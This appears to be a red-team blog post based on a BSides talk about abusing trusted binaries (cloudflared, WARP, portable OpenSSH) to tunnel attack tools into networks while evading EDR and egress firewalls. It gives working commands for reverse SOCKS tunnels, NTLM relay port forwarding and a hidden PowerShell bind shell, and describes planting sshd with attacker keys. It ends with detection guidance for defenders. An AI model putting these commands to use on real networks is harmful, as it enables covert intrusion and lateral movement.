02 Jan 2025
As you may have read from my previous post I recently presented a talk on the main stage at BSides London 2024. The topic I chose to present on was in regards bringing trusted binaries to a system and using them in an adversarial fashion.
This post will cover what I presented and how to use these binaries. If you would also like a copy of the slides they can be found here.
My talk was mainly focused on binaries that allow for the passing of the following 5 tests:
- Be able to proxy my Kali tools into an environment
- Ignored by CrowdStrike on dropping to disk and on execution
- Firewall friendly
- A good alternative to Ligolo
- Doesn’t require a pre-installed SSH client
The first solution is pictured below where the ‘cloudflared’ binary from, you guessed it, Cloudflare can be used in conjunction with the ssh ‘ProxyCommand’ to allow ‘cloudflared’ to transport the ssh data out on port 443 instead of port 22 and also encapsulates the data as https rather than ssh.
This data then hits a Cloudflare hostname under our control, namely ssh.redteaming.org which is linked to a tunnel running on our Cloud VM. This data is then redirected into our ssh server running on our Cloud VM to complete the tunnel.
As discussed during the talk, given Cloudflare is a multi billion dollar company and is being used in perfectly legitimate ways by other big companies, this binary isn’t going anywhere anytime soon. So far I haven’t come across any issues with running the ‘cloudflared’ binary against multiple EDR’s including CrowdStrike. Obviously if you send hundreds of LDAP queries through this binary you will run into trouble so OPSEC is still a requirement after initial access is gained.
The commands required to carry this out are quite simple. On your cloud VM like Kali, connect to your tunnel configured with the following command:
cloudflared tunnel run --token YourTokenHereIf you need to know more about setting up Cloudflare tunnels please see my previous blog post on how to set it up.
Then after starting the tunnel on Kali you can run this command on the Windows client to complete the tunnel.
ssh.exe -o ProxyCommand="cloudflared.exe access ssh --hostname %h" david@ssh.redteaming.org -R 1080This ssh command uses “cloudflared” to transport the data out but also opens up a reverse port forward and a socks proxy on 1080 back on Kali. Obviously at this point you also need a ssh client set up on your Kali VM. You could also use a ssh key file, use -f and -N to not execute commands and to lock down your ssh server so that the access is limited but for illustrative purposes I am just logging in to show you how it works.
Using proxychains pointed at port 1080 we can then access the remote machine as follows:
You may wonder what happens on the hostname side of things when I am using ssh.redteaming.org. All that happens there can be seen in the following image whereby any data hitting ssh.redteaming.org I redirect it into my port 22 of my Kali VM to allow the ssh traffic inbound.
For the eagle eyed amongst you it may have been spotted that I was using the in-built ssh which means that relying on a system having ssh breaks one of my 5 tests mentioned earlier.
I learned that bringing the trusted ssh binary to a system is quite easy so if you go to OpenSSH on Github you can bring the ssh binary to a system and it works quite well. All you have to ensure is to also put the libcrypto.dll into the same folder as the ssh.exe binary to make it operational.
Another thing I found quite useful when investigating trusted binaries is that using both the cloudflared and ssh binaries they could be easily used to forward ports. If for example you wanted to coerce a webclient to your host on port 8888 then forward it back to port 80 on Kali where ntlmrelayx is listening to perform a RBCD style attack. This is all done over port 443 too for added OPSEC. This can be achieved with the following command:
ssh.exe -o ProxyCommand="cloudflared.exe access ssh --hostname %h" david@ssh.redteaming.org -L 0.0.0.0:8888:localhost:80When you have your tunnel up and running it is also good to know that you can easily achieve command line access over the tunnel with either a PowerShell bindshell running on localhost or bringing another trusted binary such as sshd to a system.
Start-Process -WindowStyle Hidden -FilePath powershell -ArgumentList "-NoProfile -Command & {`$listener=[System.Net.Sockets.TcpListener]::new([System.Net.IPAddress]::Loopback,9000); `$listener.Start(); `$client=`$listener.AcceptTcpClient(); `$stream=`$client.GetStream(); `$reader=[System.IO.StreamReader]::new(`$stream); `$writer=[System.IO.StreamWriter]::new(`$stream); `$writer.AutoFlush=`$true; while (`$client.Connected) { `$writer.Write('PS ' + (Get-Location).Path + '> '); `$command=`$reader.ReadLine(); if (`$command -eq 'exit') { break }; try { `$output=Invoke-Expression `$command 2>&1 | Out-String; `$writer.WriteLine(`$output) } catch { `$writer.WriteLine('Error: `$_.Exception.Message') } }; `$listener.Stop(); `$client.Close() }"Then when the bind listener is running you can connect to it via proxychains:

For sshd access you can go back to your OpenSSH zip that you downloaded but also move the sshd binary to the remote system as well as an authorized_keys file, host file and ssh_config file. You can then run the sshd server as follows to start it on port 7001 which I had defined in my sshd_config file:

Then back on Kali we can ssh to the remote server over the Cloudflare tunnel as shown:
The files I used to get sshd up and running can be found here.. All that would be required to change is to add your Kali authorized key and a key for the victim machine. I found you can copy your own Kali key twice then just change the second one to point to a user on the victim machine by adding this to the end ‘ekennedy@localhost’ which will allow you to log in as the victim ‘ekennedy’ with your Kali password. Feel free to use my hosts keys file too for testing as it should just work as-is.
You will also have to update sshd_config to point to where your authorized keys file is located and I found to avoid issues with permissions on the host file you need it to be saved to a user area such as Downloads, Music etc as when I saved it to C:\temp it would complain about it not being restricted enough.
A Different Solution
To elaborate further on the use of these trusted binaries and to negate the need to use both ssh or proxychains I then started experimenting with Cloudflare’s WARP client which essentially acts like a VPN. Pictured below is how it is supposed to work:
With the WARP client running on your Kali VM and running the cloudflared binary on the target machine we can use netexec and our other Kali tools without requiring ssh or proxychains to access the client network. The following images show how it can be achieved from both the Windows and Kali machine:
Windows Machine:
Kali without proxychains:
The above solution proved to be very effective against multiple clients but it was discovered that when running the ‘cloudflared tunnel’ command that it required port 7844 outbound using either the TCP or UDP protocols to operate. This therefore breaks 1 of my 5 tests which is that the technique needed to be ‘Firewall Friendly’. With that in mind I took a deep dive into the ‘cloudlfared’ code and discovered this hidden feature named ‘edge’.

This got me thinking. Could I use this undocumented feature to get around the port 7844 issue by redirecting the tunnel to a ‘cloudflared access’ listener on localhost then taking the tunnel connection and egressing on a friendly port like 443, then when the tunnel reaches a hostname of my choosing, redirect it back again to where it really wants to go which is to the Cloudflare url: region1.v2.argotunnel.com:7844.
Here is the idea graphically with the ‘double tunnel’ running on the client device and the cfredirect.redteaming.org hostname finally redirecting the data to port 7844.

Here is the hostname set up on Cloudflare’s dashboard:

Here is the idea in commands to redirect the ‘cloudflared tunnel’ data which wants to egress to 7844 to instead hit our ‘cloudflared access’ listener which egresses on port 443. It is important to specify the protocol this time to be TCP (protocol http2) as it defaults to UDP and the Cloudflared access command can only operate over TCP:

On testing this I found I could now form tunnels on more restrictive devices when all that was allowed outbound was port 443. Here is the double tunnel running on Windows in the first 2 images and netexec running on Kali including it accessing the client network:
One further thing to mention, when you are using this double tunnel setup I found at times that since it is all operating over TCP, that name resolution when using hostnames which occurs by default over UDP, forces you to use to use the –dns-tcp and –dns-server features of netexec to operate correctly although IPs will work fine. Other times it works fine so I am not sure if it is a bit flakey depending on the environment but when not using the ‘double tunnel’ technique including ssh this shouldn’t be an issue.
If you also wanted to perform some ntlm relaying like I have already shown over ssh, you can also achieve this with the the WARP client setup like so on your target machine:
cloudflared access tcp --hostname smb.redteaming.org --url 0.0.0.0:445Then create the smb.redteaming.org hostname to point to port 445 on your localhost on your VM like we achieved with ssh.
Just to recap, here are the various techniques covered at this point and what is required to be in place to carry them out. There is no superior technique, but each offers another string to our bow during offensive engagements.
Given we always focus on the offensive side of things here are the recommended checks to put in place to monitor for these attacks from a defensive point of view:
- Process Telemetry: Command line switches such as the words ‘tunnel’ or ‘access’ or ‘token’ could be used to alert on the fact that the cloudflared binary may be in operation on your network. The ‘cloudflared’ name could also be used but this could be easily changed by an attacker to be Chrome or MSEdge for example.
- DNS Logging: During the operation of the cloudflared binary it makes queries to hostnames ending in “argotunnel.com” including update checks which could be alerted upon by the Blue team. Just for reference the argotunnel.com domain is the old name for the cloudflared binary.
- Firewall Logging: As we have discovered, circumventing the port 7844 limitation outbound is easily achievable with the ‘double tunnel’ technique but it would still be advied to block port 7844 outbound for both UDP and TCP if cloudflared isn’t meant to be run in your environment. The SSH technique doesn’t require port 7844 but that may not always be the chosen path a threat actor may use.
- File Monitoring: Monitoring file downloads from the Github releases page for cloudflared and also matching the provided hashes against what you allow in your network will help you determine if the cloudflared binary has been download to your client device.
The above points would be the key things I would focus on from a detection point of view which I hope will prove to be useful.
I hope you enjoyed this discussion on abusing trusted binaries and I will provide a link to the YouTube video of this BSides London talk when it is released.